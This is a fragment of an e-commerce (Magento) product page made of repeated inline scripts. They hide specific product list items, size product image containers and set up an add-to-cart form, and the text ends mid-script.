<script type="text&#x2F;javascript">    var elem6yNCPEZOArray = document.querySelectorAll('li#product-item_230');
    if(elem6yNCPEZOArray.length !== 'undefined'){
        elem6yNCPEZOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnsZ74PC0Array = document.querySelectorAll('li#product-item_232');
    if(elemnsZ74PC0Array.length !== 'undefined'){
        elemnsZ74PC0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-232");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-232  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKHNyLfwdArray = document.querySelectorAll('li#product-item_234');
    if(elemKHNyLfwdArray.length !== 'undefined'){
        elemKHNyLfwdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemg97rzc7HArray = document.querySelectorAll('li#product-item_237');
    if(elemg97rzc7HArray.length !== 'undefined'){
        elemg97rzc7HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2MwMMHFUArray = document.querySelectorAll('li#product-item_231');
    if(elem2MwMMHFUArray.length !== 'undefined'){
        elem2MwMMHFUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKmfXNrAfArray = document.querySelectorAll('li#product-item_233');
    if(elemKmfXNrAfArray.length !== 'undefined'){
        elemKmfXNrAfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemteOoC5XEArray = document.querySelectorAll('li#product-item_236');
    if(elemteOoC5XEArray.length !== 'undefined'){
        elemteOoC5XEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-236");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-236  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "ABC\u002DR14C"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemxGd2wB0kArray = document.querySelectorAll('li#product-item_1790');
    if(elemxGd2wB0kArray.length !== 'undefined'){
        elemxGd2wB0kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqGOxBpjRArray = document.querySelectorAll('li#product-item_2045');
    if(elemqGOxBpjRArray.length !== 'undefined'){
        elemqGOxBpjRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDsEvHuo7Array = document.querySelectorAll('li#product-item_416');
    if(elemDsEvHuo7Array.length !== 'undefined'){
        elemDsEvHuo7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-416");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-416  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempr7Q4WMSArray = document.querySelectorAll('li#product-item_1842');
    if(elempr7Q4WMSArray.length !== 'undefined'){
        elempr7Q4WMSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcdnH30VcArray = document.querySelectorAll('li#product-item_1672');
    if(elemcdnH30VcArray.length !== 'undefined'){
        elemcdnH30VcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1672");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1672  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmUiRjgIHArray = document.querySelectorAll('li#product-item_1798');
    if(elemmUiRjgIHArray.length !== 'undefined'){
        elemmUiRjgIHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPVHSjUkKArray = document.querySelectorAll('li#product-item_2049');
    if(elemPVHSjUkKArray.length !== 'undefined'){
        elemPVHSjUkKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzlJr6nFFArray = document.querySelectorAll('li#product-item_422');
    if(elemzlJr6nFFArray.length !== 'undefined'){
        elemzlJr6nFFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1oaFADwgArray = document.querySelectorAll('li#product-item_1679');
    if(elem1oaFADwgArray.length !== 'undefined'){
        elem1oaFADwgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiGQuAm17Array = document.querySelectorAll('li#product-item_1845');
    if(elemiGQuAm17Array.length !== 'undefined'){
        elemiGQuAm17Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiMj9kUYcArray = document.querySelectorAll('li#product-item_1802');
    if(elemiMj9kUYcArray.length !== 'undefined'){
        elemiMj9kUYcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3133R9jGArray = document.querySelectorAll('li#product-item_2055');
    if(elem3133R9jGArray.length !== 'undefined'){
        elem3133R9jGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJDMtJrzdArray = document.querySelectorAll('li#product-item_539');
    if(elemJDMtJrzdArray.length !== 'undefined'){
        elemJDMtJrzdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTZ42ArnzArray = document.querySelectorAll('li#product-item_1753');
    if(elemTZ42ArnzArray.length !== 'undefined'){
        elemTZ42ArnzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEbulF2XLArray = document.querySelectorAll('li#product-item_1852');
    if(elemEbulF2XLArray.length !== 'undefined'){
        elemEbulF2XLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyx1kZuUTArray = document.querySelectorAll('li#product-item_1806');
    if(elemyx1kZuUTArray.length !== 'undefined'){
        elemyx1kZuUTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7EuBMQcIArray = document.querySelectorAll('li#product-item_2122');
    if(elem7EuBMQcIArray.length !== 'undefined'){
        elem7EuBMQcIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYcN31LyQArray = document.querySelectorAll('li#product-item_612');
    if(elemYcN31LyQArray.length !== 'undefined'){
        elemYcN31LyQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo4b2upRQArray = document.querySelectorAll('li#product-item_1762');
    if(elemo4b2upRQArray.length !== 'undefined'){
        elemo4b2upRQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfLI2f7KWArray = document.querySelectorAll('li#product-item_1856');
    if(elemfLI2f7KWArray.length !== 'undefined'){
        elemfLI2f7KWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu31oazRSArray = document.querySelectorAll('li#product-item_1818');
    if(elemu31oazRSArray.length !== 'undefined'){
        elemu31oazRSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1818");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1818  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFSIQN2zJArray = document.querySelectorAll('li#product-item_2131');
    if(elemFSIQN2zJArray.length !== 'undefined'){
        elemFSIQN2zJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr2k6odPbArray = document.querySelectorAll('li#product-item_1000');
    if(elemr2k6odPbArray.length !== 'undefined'){
        elemr2k6odPbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1000");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1000  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvI6uBHvWArray = document.querySelectorAll('li#product-item_1768');
    if(elemvI6uBHvWArray.length !== 'undefined'){
        elemvI6uBHvWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQYsUaG01Array = document.querySelectorAll('li#product-item_1862');
    if(elemQYsUaG01Array.length !== 'undefined'){
        elemQYsUaG01Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmz6NA44gArray = document.querySelectorAll('li#product-item_49');
    if(elemmz6NA44gArray.length !== 'undefined'){
        elemmz6NA44gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnWfaMjHoArray = document.querySelectorAll('li#product-item_1823');
    if(elemnWfaMjHoArray.length !== 'undefined'){
        elemnWfaMjHoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgTn8yKTXArray = document.querySelectorAll('li#product-item_2139');
    if(elemgTn8yKTXArray.length !== 'undefined'){
        elemgTn8yKTXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLwKHmeFYArray = document.querySelectorAll('li#product-item_1248');
    if(elemLwKHmeFYArray.length !== 'undefined'){
        elemLwKHmeFYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFGKkmsWDArray = document.querySelectorAll('li#product-item_1774');
    if(elemFGKkmsWDArray.length !== 'undefined'){
        elemFGKkmsWDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGMbSXLfFArray = document.querySelectorAll('li#product-item_1866');
    if(elemGMbSXLfFArray.length !== 'undefined'){
        elemGMbSXLfFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyOQj3PTdArray = document.querySelectorAll('li#product-item_209');
    if(elemyOQj3PTdArray.length !== 'undefined'){
        elemyOQj3PTdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv9IWRCQhArray = document.querySelectorAll('li#product-item_1828');
    if(elemv9IWRCQhArray.length !== 'undefined'){
        elemv9IWRCQhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj4rBULcFArray = document.querySelectorAll('li#product-item_2144');
    if(elemj4rBULcFArray.length !== 'undefined'){
        elemj4rBULcFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQk38NnN3Array = document.querySelectorAll('li#product-item_1358');
    if(elemQk38NnN3Array.length !== 'undefined'){
        elemQk38NnN3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC2QxeAduArray = document.querySelectorAll('li#product-item_1778');
    if(elemC2QxeAduArray.length !== 'undefined'){
        elemC2QxeAduArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnubDMlNQArray = document.querySelectorAll('li#product-item_1877');
    if(elemnubDMlNQArray.length !== 'undefined'){
        elemnubDMlNQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem23dYteOPArray = document.querySelectorAll('li#product-item_309');
    if(elem23dYteOPArray.length !== 'undefined'){
        elem23dYteOPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
